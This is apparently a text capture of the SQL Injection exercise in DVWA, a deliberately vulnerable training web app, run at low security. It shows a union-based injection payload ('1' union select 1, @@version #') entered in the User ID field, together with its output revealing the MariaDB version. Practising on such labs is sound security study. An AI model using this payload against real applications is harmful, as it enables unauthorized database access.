 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: select 1, @@version # Submit
ID: 1' union select 1, @@version #
First name: admin
Surname: admin
ID: 1' union select 1, @@version #
First name: 1
Surname: 11.8.1-MariaDB-2
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help